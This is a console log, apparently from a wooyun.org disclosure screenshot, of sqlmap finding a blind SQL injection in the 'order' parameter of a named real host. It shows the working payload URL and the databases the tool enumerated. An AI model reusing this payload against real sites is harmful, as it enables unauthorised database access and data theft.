 管理员: C:\Windows\system32\cmd.exe
[13:15:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:15:51] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:16:03] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: http://haosy.glodon.com:80/courses?order=(SELECT (CASE WHEN (4871=4
871) THEN 4871 ELSE 4871*(SELECT 4871 FROM INFORMATION_SCHEMA.CHARACTER_SETS) EN
D))&page=3
---
[13:16:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:16:22] [INFO] fetching database names
[13:16:22] [INFO] fetching number of databases
[13:16:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:16:22] [INFO] retrieved: 2
[13:16:26] [INFO] retrieved:
[13:16:30] [INFO] heuristics detected web page charset 'ascii'
information_schema
[13:17:50] [INFO] retrieved: ds2015_production
available databases [2]:
[*] ds2015_production
[*] information_schema
[13:19:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 162 times, 502 (Bad Gateway) - 1 times
[13:19:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\haosy.glodon.com'
[*] shutting down at 13:19:25
www.wooyun.org
D:\program files\sqlmap>